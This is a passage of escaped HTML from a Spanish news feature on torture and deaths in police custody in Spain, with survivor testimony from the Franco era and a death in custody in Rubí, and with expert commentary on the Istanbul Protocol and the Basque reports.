\/uploads\/fotos\/r400\/779e5034\/panorama_80_02.jpg?v=63927703263 400w,\n    \/uploads\/fotos\/r600\/779e5034\/panorama_80_02.jpg?v=63927703263 600w,\n    \/uploads\/fotos\/r800\/779e5034\/panorama_80_02.jpg?v=63927703263 800w,\n    \/uploads\/fotos\/r1000\/779e5034\/panorama_80_02.jpg?v=63927703263 1000w,\n    \/uploads\/fotos\/r1500\/779e5034\/panorama_80_02.jpg?v=63927703263 1500w,\n    \/uploads\/fotos\/r2000\/779e5034\/panorama_80_02.jpg?v=63927703263 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/779e5034\/panorama_80_02.jpg?v=63927703263%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo pudo ver el cadáver hasta 15 días más tarde, y solo vio la cara de Brian; se le ocultó su cuerpo. Gracias a un reportaje de \u003Ci\u003E\u003Ca href=\"https:\/\/directa.cat\/una-vida-truncada-als-calabossos-de-rubi\/\" target=\"_blank\"\u003ELa Directa,\u003C\/a\u003E\u003C\/i\u003E y al apoyo de una abogada de oficio, pudo comenzar a denunciar su caso. Actualmente, el médico del centro de salud y \u003Ca href=\"https:\/\/www.elsaltodiario.com\/cataluna\/tres-mossos-esquadra-investigados-muerte-custodia-policial-colombiano-brian-rios\" target=\"_blank\"\u003Etres mossos están siendo investigados,\u003C\/a\u003E\n no así los policías locales de Rubí que iniciaron la operación. Juliana\n cuenta que, de vez en cuando, se los encuentra en la misma plaza en la \nque estamos; no está segura de si ellos la reconocen. Dice que siente \nrabia, impotencia, también ansiedad. Ha sufrido tres años de abandono \ninstitucional. Sus hijos no han recibido acompañamiento psicológico \nhasta hace un año, y este ha llegado gracias al apoyo militante de la \nplataforma que se ha creado para defender su caso. El Ayuntamiento no se\n pronunció hasta hace un año sobre el caso, lo hizo la alcaldesa en \nprivado: no ha habido condolencias oficiales. El Parlament de Catalunya \nnunca ha respondido a los requerimientos, tampoco el Sindic de Greuges. \n“Sin papeles no valemos nada”, denuncia Juliana Tapiero. Ella dice que \nseguirá luchando para que no se repita lo que le pasó a Brian. Ha \napoyado a la familia de \u003Ca href=\"https:\/\/www.elsaltodiario.com\/barcelona\/familia-un-joven-colombiano-exige-se-investigue-muerte-comisaria-sant-boi-llobregat\" target=\"_blank\"\u003EHarold Medina,\u003C\/a\u003E un chico colombiano muerto en la comisaría de Sant Boi de Llobregat este verano.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_39379\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/violencia-policial\/al-menos-162-personas-murieron-actuaciones-custodia-policial-espana-2015-2022\" target=\"\" title=\"Leer: 162 personas murieron en actuaciones o bajo custodia policial en España entre 2015 y 2022\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Policia Soldado Star Wars\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/h200\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 200w,\n    \/uploads\/fotos\/h400\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 400w,\n    \/uploads\/fotos\/h600\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 600w,\n    \/uploads\/fotos\/h800\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 800w,\n    \/uploads\/fotos\/h1000\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 1000w,\n    \/uploads\/fotos\/h1500\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 1500w,\n    \/uploads\/fotos\/h2000\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/cef8d493\/120925_25S_policia_soldado_starwars.jpg?v=63829953356%202000w\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EACTUALIDAD.\u003C\/b\u003E En junio de 2025 se presentó el primer informe del \u003Ca href=\"https:\/\/www.omct.org\/es\/recursos\/blog\/global-torture-index-data-transparency-and-the-documentation-of-torture-and-ill-treatment\" target=\"_blank\"\u003EÍndice Global de la Tortura,\u003C\/a\u003E\n que incluye a tres países de la Unión Europea, entre ellos España. La \ntortura no es sistemática, pero es “más que esporádica”, refleja el \nestudio, que señala que existe “riesgo moderado” de carácter general, \n“riesgo considerable” en capítulos específicos como brutalidad policial y\n prevención contra la tortura durante la privación de libertad, y \n“riesgo alto” en derechos de las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EDEFINIR LA TORTURA.\u003C\/b\u003E\n El 10 de diciembre de 1984, en el marco de la Asamblea General de \nNaciones Unidas, se firmó la Convención contra la Tortura y Otros Tratos\n o Penas Crueles, Inhumanos o Degradantes. Se constituyó como un hito en\n la historia, dado que era la primera vez que se publicaba un texto con \nvalidez jurídica sobre tortura, cuya práctica aparece condenada en la \nDeclaración Universal de Derechos Humanos de 1948. El texto de 1984 es \nla continuación de la Declaración de Naciones Unidas contra la Tortura \nde 1977. En esos siete años se produjeron recortes a conveniencia de los\n Estados, que moldearon el redactado final para conservar parte de la \ndiscrecionalidad con la que funcionan en la práctica. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E174 países \nhan ratificado la convención, solo 94 de ellos han firmado el protocolo \nfacultativo, clave para la aplicación de la convención. España ha \nratificado ambos documentos. El aterrizaje de la firma de esa convención\n en los códigos penales nacionales es uno de los principales puntos de \nfricción entre lo proclamado y la realidad detectados por los expertos. \nSara López, jurista del Centro Sira de Atención a Víctimas de Malos \nTratos y Tortura, explica que uno de los principales problemas en ese \nsentido tiene que ver con “la exigencia de gravedad en el sufrimiento \npsíquico o físico de las víctimas, porque la gravedad es un concepto \njurídico indeterminado”. La jurisprudencia, añade, tiene dificultades \npara establecer límites entre trato degradante, inhumano y tortura. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJorge\n del Cura, premio nacional de Derechos Humanos y activista histórico de \nesta lucha a través de la Coordinadora para la Prevención de la Tortura,\n cree que para aterrizar conceptos se debe acotar la definición de \ntortura a aquellas que son realizadas por un funcionario público \n–actualmente la definición incluye otros supuestos, como su ejercicio en\n residencias de mayores, por ejemplo– y tiene que tener una finalidad. \nPese a que él aboga por no expandir el concepto de tortura –“hay un \nproblema porque si todo es tortura nada es tortura”–, también recuerda \nque la Convención habla de malos tratos, inhumanos o degradantes, y que \nninguno de ellos puede ser justificado: “No hay causa ni excepción para \npoder practicarlo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_42381\"\u003E\u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/crimenes-franquismo\/blanca-serra-primera-victima-torturas-franquistas-declarar-delante-un-juez\" target=\"\" title=\"Leer: Blanca Serra, primera víctima de torturas franquistas en declarar en la Fiscalía de Memoria\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Desmemoria justicia\" data-srcset=\"\n    \/uploads\/fotos\/h200\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 200w,\n    \/uploads\/fotos\/h400\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 400w,\n    \/uploads\/fotos\/h600\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 600w,\n    \/uploads\/fotos\/h800\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 800w,\n    \/uploads\/fotos\/h1000\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 1000w,\n    \/uploads\/fotos\/h1500\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 1500w,\n    \/uploads\/fotos\/h2000\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/3b0d1660\/photo_2025-05-19%2011.23.22.jpg?v=63914865889%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EUNA HERRAMIENTA.\u003C\/b\u003E El Protocolo de Estambul, \nadoptado por la Oficina del Alto Comisionado de las Naciones Unidas para\n los Derechos Humanos en el año 2001, es una metodología por la cual \ndesde un punto de vista psicológico, médico, jurídico y antropológico, \nse dilucida si la persona que está ofreciendo el testimonio de torturas \naporta un relato coherente. España ratificó este protocolo en 2014, pero\n no lo ha adoptado como estándar de referencia en la investigación de la\n tortura y tampoco ha dado pasos efectivos para su implementación.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n última macroencuesta de Amnistía Internacional (2014) sobre actitudes \nante la tortura detalla que un 36% de la población mundial cree que es \naceptable cuando se trata de obtener información\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EFINALIDAD DE LA TORTURA. \u003C\/b\u003EEl concepto \u003Ci\u003Eticking time bomb\u003C\/i\u003E\n es uno de los más extendidos a la hora de justificar la tortura. Parte \nde un supuesto, que es más habitual en la ficción cinematográfica que en\n la vida real, y de una pregunta: si un policía pudiese evitar que \nestallara una bomba torturando a quien ha puesto esa bomba, ¿debería \natender a la legalidad o debería torturar al presunto “terrorista”? Ese \nescenario, y la respuesta de que es legítimo usar la tortura en esos \ncasos excepcionales, se ha extendido especialmente desde la Guerra \ncontra el Terror iniciada por Estados Unidos en 2001. La última \nmacroencuesta de Amnistía Internacional (2014) sobre actitudes ante la \ntortura detalla que un 36% de la población mundial cree que es aceptable\n cuando se trata de obtener información que puede ayudar al interés \npúblico; un 38% la considera inaceptable. España es uno de los países \ndel mundo con menos tolerancia, a priori: un 81% no acepta estos métodos\n bajo ningún supuesto y solo un 17% cree que son válidos. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \nencuesta fue realizada antes de la expansión de la extrema derecha en \ntodo el mundo. Pese a toda esta parafernalia, los expertos advierten de \nque el supuesto “bomba de relojería” es un subterfugio y que, de hecho, \nla tortura indagatoria ha perdido prevalencia con respecto a otras \njustificaciones. Sara López se refiere a la tortura punitiva, para \ncastigar; la intimidatoria, para lanzar un mensaje a una persona y su \nentorno; y la discriminatoria, como algunas de las más constatadas en la\n realidad de comisarías, prisiones, centros de menores o de \ninternamiento de extranjeros en España. Señala que la intimidatoria, la \nmás documentada, no existe literalmente en el Código Penal, lo que \ndificulta sobremanera su interpretación por parte del poder judicial. \nAdemás, esta especialista del Centro Sira considera que deben añadirse a\n los supuestos motivaciones variadas y pone un ejemplo: el ejercicio de \nla tortura como un rasgo de determinada visión de la masculinidad. \nPegar, humillar e insultar a alguien para formar parte o no ser \nrechazado por un grupo que pega, humilla y veja.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 4\" data-srcset=\"\n    \/uploads\/fotos\/r200\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 200w,\n    \/uploads\/fotos\/r400\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 400w,\n    \/uploads\/fotos\/r600\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 600w,\n    \/uploads\/fotos\/r800\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 800w,\n    \/uploads\/fotos\/r1000\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 1000w,\n    \/uploads\/fotos\/r1500\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 1500w,\n    \/uploads\/fotos\/r2000\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/5da98f9f\/IMG_6226%20copia.jpg?v=63927334552%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Rosa García recordó hace unos años que el policía 'Billy el Niño' había estado presente en sus torturas.\n        \u003Cspan\u003E\n  \u003Cspan\u003E\n  \u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/autor\/david-fernandez-sabadell\" title=\"Ver a: David F. Sabadell\"\u003E\n  David F. Sabadell\n  \u003C\/a\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n        \n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003ETESTIMONIO 2. \u003C\/b\u003EA sus 18 años, Rosa García y Julio \nPacheco ya habían aprendido que podían ser torturados. No era lo peor \nque les podía pasar, podían pegarles un tiro. Rosa recuerda que en ese \n1975 hubo 29 asesinatos en manifestaciones. Julio y Rosa militaban en el\n Partido Comunista de España marxista-leninista (m-l) y en su extensión,\n el Frente Revolucionario Antifascista y Patriota (FRAP). A Julio ya le \nhabían disparado por hacer una pintada (la bala no le había alcanzado). \nAmbos sabían que, si eran detenidos, irían a la Dirección General de \nSeguridad (DGS) y que esta era el reino de la Brigada Político Social \n(BPS) del temible comisario Roberto Conesa. También sabían que el \ntrabajo de la BPS era, simplemente, torturar. Y fueron detenidos. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_38303\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/historia\/pablo-alcantara-entrar-direccion-general-seguridad-era-entrar-al-infierno\" target=\"\" title=\"Leer: Pablo Alcántara: “Entrar a la Dirección General de Seguridad era entrar al infierno”\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Pablo Alcántara - 2\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/h200\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 200w,\n    \/uploads\/fotos\/h400\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 400w,\n    \/uploads\/fotos\/h600\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 600w,\n    \/uploads\/fotos\/h800\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 800w,\n    \/uploads\/fotos\/h1000\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 1000w,\n    \/uploads\/fotos\/h1500\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 1500w,\n    \/uploads\/fotos\/h2000\/15b341ca\/2G0A1586Copia.jpg?v=63889213969 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/15b341ca\/2G0A1586Copia.jpg?v=63889213969%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EJulio ya estaba en la clandestinidad, Rosa le fue a \nvisitar. Era agosto. Pasaron días en el edificio de la Puerta del Sol \nque hoy es sede de la Comunidad de Madrid. Ninguna placa recuerda lo que\n allí pasó. Julio y Rosa sí, aunque comentan que no tienen un recuerdo \nlineal, sino fogonazos, sensaciones, pesadillas. Rosa dice que tardó \ntiempo en usar la palabra “tortura” para referirse a su caso. Rosa nunca\n se lo contó a su familia; no quería que sufrieran más de lo que ya \ndebían haber sufrido cuando fue detenida. Ellos no le contaron cómo \npasaron esos días. Seis días sin saber de ella, visitando hospitales, \ndirigiéndose al edificio en el que permanecía encerrada y recibiendo un \n‘no’ por respuesta. Explica que sí habló de ello con las presas de la \ncárcel de Yeserías, cuando por fin salió de la DGS, aunque dice que no \nlo contó todo, porque había cosas que superaban el nivel de humillación \nque podía compartir.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara Rosa, la reparación pasa por \nuna decisión política: la derogación de la Ley de Amnistía. Algo que no \nestá en la agenda de este Gobierno \u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJulio habló menos de \nlo que le había pasado, todavía hoy habla poco de cómo fue. Explica que,\n hace tres años, cuando le aplicaron el Protocolo de Estambul, el \npsicólogo que le examinó le dijo que tenía estrés postraumático. Rosa \nrelata que durante muchos años no entendía los problemas de ansiedad que\n padecía, que no localizaba el origen de esos nervios ni de las \npesadillas recurrentes que tenía. Dice que, cuando hizo el Protocolo de \nEstambul y recibió el apoyo del \u003Ca href=\"https:\/\/centrosira.org\/\" target=\"_blank\"\u003ECentro Sira,\u003C\/a\u003E\n pudo empezar a colocar cosas en su cabeza para que no le hicieran tanto\n daño. Los dos pusieron dos querellas contra los torturadores. En ambos \ncasos, a dos policías mediáticos. \u003Ca href=\"https:\/\/www.elsaltodiario.com\/crimenes-franquismo\/la-sangrienta-carrera-de-billy-el-nino-el-torturador-condecorado-del-regimen-franquista\" target=\"_blank\"\u003EBilly el Niño,\u003C\/a\u003E que recibió a Rosa en la DGS; \u003Ca href=\"https:\/\/www.elsaltodiario.com\/cronica\/pildoras-villarejo-comision-investigacion-del-congreso\" target=\"_blank\"\u003EJosé Villarejo,\u003C\/a\u003E\n uno más del grupo que golpeó a Julio. Entre los militantes llamaban a \nVillarejo “el alemán”, por la cara de bruto, la mandíbula cuadrada, la \npiel encarnada y el pelo rubio. Era agosto. Había policías de vacaciones\n y unos pocos agentes se repartían para pegarles en momentos y estancias\n separadas. Los policías lo tenían claro, les decían que ellos siempre \niban a estar allí porque eran “necesarios”. Pasó el tiempo y se \nconfirmó: los policías que les golpearon seguían allí.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_9984\"\u003E\u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/policia\/policias-siniestros-sin-punto-y-final-cloacas\" target=\"\" title=\"Leer: Policías siniestros sin punto final\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Policías torturadores\" data-srcset=\"\n    \/uploads\/fotos\/h200\/68349e3a\/Maderostorturadores.jpg?v=63723847448 200w,\n    \/uploads\/fotos\/h400\/68349e3a\/Maderostorturadores.jpg?v=63723847448 400w,\n    \/uploads\/fotos\/h600\/68349e3a\/Maderostorturadores.jpg?v=63723847448 600w,\n    \/uploads\/fotos\/h800\/68349e3a\/Maderostorturadores.jpg?v=63723847448 800w,\n    \/uploads\/fotos\/h1000\/68349e3a\/Maderostorturadores.jpg?v=63723847448 1000w,\n    \/uploads\/fotos\/h1500\/68349e3a\/Maderostorturadores.jpg?v=63723847448 1500w,\n    \/uploads\/fotos\/h2000\/68349e3a\/Maderostorturadores.jpg?v=63723847448 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/68349e3a\/Maderostorturadores.jpg?v=63723847448%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EViaje al origen de las llamadas cloacas del Estado, una mafia \norganizada en paralelo y desde dentro de la policía. De los torturadores\n de la Brigada Político Social y la guerra sucia contra el terrorismo al\n espionaje, los informes inventados y la intoxicación mediática.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n      \n\n      \n\n      \n    \u003C\/div\u003E\n\n    \n  \u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlgunos “trabajaron” en Euskadi, otros pasaron al sector \nprivado, otros hicieron ambas cosas. Rosa y Julio no se callaron. Hace \nunos años entraron a formar parte de La Comuna, colectivo de presos del \nFranquismo que ha impulsado varias querellas contra los responsables y \nlos ejecutores de sus torturas. Rosa comenta resignada que su caso \nparece estar en vía muerta. Hace tiempo llegó al Comité de Derechos \nHumanos, pero la respuesta ha sido nula. También espera una respuesta \ndel Tribunal Constitucional a un recurso en el que denuncia la falta de \ntutela judicial efectiva, pero los antecedentes en casos similares no \nson halagüeños. Julio prestó declaración, un paso importante, pero no \nsuficiente. La jueza de su caso dijo que la legislación vigente le \nimpedía avanzar. La Ley de Amnistía de 1977 es el candado que ha cerrado\n hasta ahora todos los casos planteados contra los torturadores del \ntardofranquismo. Julio dice que no le hace falta “un papelito” que diga \nque su detención fue ilegal, que quiere saber los nombres de los \ntorturadores y los nombres de los que mandaban a los torturadores. Para \nRosa, la reparación pasa por una decisión política: la derogación de la \nLey de Amnistía. Algo que no está en la agenda de este Gobierno.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 5\" data-srcset=\"\n    \/uploads\/fotos\/r200\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 200w,\n    \/uploads\/fotos\/r400\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 400w,\n    \/uploads\/fotos\/r600\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 600w,\n    \/uploads\/fotos\/r800\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 800w,\n    \/uploads\/fotos\/r1000\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 1000w,\n    \/uploads\/fotos\/r1500\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 1500w,\n    \/uploads\/fotos\/r2000\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Julio Pacheco estuvo detenido siete días en la DGS, para su familia estuvo en paradero desconocido.\n        \u003Cspan\u003E\n  \u003Cspan\u003E\n  \u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/autor\/david-fernandez-sabadell\" title=\"Ver a: David F. Sabadell\"\u003E\n  David F. Sabadell\n  \u003C\/a\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n        \n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ETORTURAS EN EL FRANQUISMO.\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003ELa historiadora \u003C\/span\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/cultura-de-la-transicion\/entrevista-sophie-baby-mitos-transicion-violencia\" target=\"_blank\"\u003ESophie Baby\u003C\/a\u003E\u003Cspan\u003E\n reclama que se abran los archivos de la policía para conocer los \ninformes de lo que pasó en las comisarías, pero valora que ya se sabe \nmucho gracias a los testimonios de la gente que fue detenida y sufrió en\n las cloacas del sistema durante el franquismo y, especialmente, en los \nestertores finales del régimen. Baby rememora que los informes de \nAmnistía Internacional de los años 70 dieron una oportunidad de terminar\n con las torturas al sistema que estaba naciendo. Pero no murieron, sino\n que la práctica se mantuvo en el marco de la lucha antiterrorista, \n“cuando se reciclaron los métodos arbitrarios y de represión que se \nusaban en el franquismo para luchar contra ETA”. Baby estima que en \naquellos años y mediante esas decisiones se privó a la democracia “de \nuna edad de oro” que podía haberse dado después de las primeras \nelecciones legislativas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ETRADICIONES.\u003C\/b\u003E La “razón de \nEstado”, un legado político de Maquiavelo de extraordinario éxito en las\n democracias occidentales, es la justificación última de los criterios \nde “seguridad nacional” que justifican el empleo de la tortura. Aunque \nla frase habitualmente cambia desagües por cloacas, el sentido de lo que\n dijo Felipe González en 1988 –“el Estado de derecho se defiende en las \ntribunas y en los salones, pero también en los desagües”– es un resumen \nde todo un clásico: la defensa de quienes se “manchan las manos” para \nproteger a la ciudadanía, marcando una línea que no entiende de matices \nentre los buenos y los malos. “Los Estados siempre tienen espacios que \nson de irregularidad inconfesable”, explica Francisco Etxeberria, \nantropólogo y forense. A su juicio, se ha reducido la discrecionalidad \ncon la que se operaba en el contexto de la guerra contra el terrorismo y\n el conflicto vasco, “pero eso no quita que se use si alguien valora que\n puede obtener de ti una información a través del miedo y el dolor. \nTorturar es eso, aplicar miedo y dolor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EUNA CITA VIEJA.\u003C\/b\u003E\u003Cspan\u003E “La democracia termina donde comienza la razón de Estado”. Charles Pasqua, ex ministro de Interior francés, 1987.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EHISTORIA DE UNA VICTORIA.\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003ELas \u003Ca href=\"https:\/\/www.elsaltodiario.com\/tortura\/4113-casos-de-torturas-y-malos-tratos-en-pais-vasco-en-los-ultimos-50-anos\" target=\"_blank\"\u003E“carpetas azules”\u003C\/a\u003E\n del Instituto Vasco de Criminología (IVAC), dirigido por Francisco \nEtxeberria, junto al trabajo del psicólogo Carlos Martín Beristain y de \nla abogada Laura Pego, han dado lugar al informe más importante sobre la\n sistematicidad de las torturas publicado en el Estado español. Lo \nencargó en 2014 la Secretaria General para la Paz y la Convivencia del \nGobierno vasco y supuso, inicialmente, el reconocimiento de 4.311 casos \nde torturas y malos tratos en la Comunidad Autónoma Vasca entre los años\n 1960 y 2014. Aproximadamente, una cuarta parte fue documentada mediante\n las técnicas del Protocolo de Estambul. “Lo que hicimos es confirmar y \nratificar aquello que hemos ido sabiendo a nuestro alrededor; uno \nsiempre ha sabido, su familia, su grupo de amigos, en su colegio o su \nmunicipio, que estas cosas ocurrían”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tortura en los \naños del conflicto vasco se consideró “más que esporádica” en documentos\n oficiales, lo que hicieron los investigadores encargados del proyecto \ndel Gobierno vasco es hacer un censo. Etxeberria se ve en la obligación \nde recordar que la tortura se expandió en todas direcciones, a gente de \npartidos políticos, sindicatos, activistas... gente que nunca tuvo nada \nque ver con ETA. A pesar de que eso es evidente, el equipo a cargo del \ninforme tuvo que soportar los ataques de partidos del nacionalismo \nespañol, pero, como señala este antropólogo forense, nadie ha sido capaz\n de refutar su trabajo. De hecho, este solo ha sido corregido para \nincluir más casos “de gente a la que antes le daba pánico acercarse y \nahora se siente más protegida”. En 2023, el IVAC presentó un informe de \nla misma categoría sobre la tortura en la Comunidad Foral de Navarra, en\n este caso en el periodo entre 1979 y el año de su publicación. Sumado a\n un informe previo que recoge los casos desde 1960 hasta 1979, aparece \nla cifra de que, al menos, 1.068 personas sufrieron torturas y otros \nmalos tratos en Nafarroa.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Ley de Memoria Democrática \nde 2022 incluyó a las víctimas de malos tratos en la tipología de \npersonas con derecho a reconocimiento, pero éste solo alcanza el periodo\n previo a 1978\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEtxeberria valora positivamente el impacto\n de aquellos trabajos en las instituciones. Los gobiernos de la \nComunidad Autónoma Vasca 